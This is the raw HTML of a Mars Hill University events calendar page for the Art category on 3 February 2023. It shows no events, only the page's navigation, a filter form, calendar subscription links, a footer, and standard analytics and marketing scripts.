			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-04/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/today/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2023-02-03"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2023-02-03			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				February 03			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2023-02-03"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--701a2512-5530-4975-9543-26553785d488"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--701a2512-5530-4975-9543-26553785d488"
		aria-describedby="tribe-filter-bar__form-description--701a2512-5530-4975-9543-26553785d488"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--701a2512-5530-4975-9543-26553785d488"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--701a2512-5530-4975-9543-26553785d488"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--701a2512-5530-4975-9543-26553785d488"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-701a2512-5530-4975-9543-26553785d488"
			type="button"
			aria-controls="filterbar_category-container-701a2512-5530-4975-9543-26553785d488"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-701a2512-5530-4975-9543-26553785d488"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-701a2512-5530-4975-9543-26553785d488"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-2d5bec60-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="701a2512-5530-4975-9543-26553785d488"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Day"
		title="Previous Day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-04/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dart%26tribe-bar-date%3D2023-02-03%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe_events_cat=art&#038;tribe-bar-date=2023-02-03&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dart%26tribe-bar-date%3D2023-02-03%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dart%26tribe-bar-date%3D2023-02-03%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-03/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-03/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="701a2512-5530-4975-9543-26553785d488"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"09ee7f68cb","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
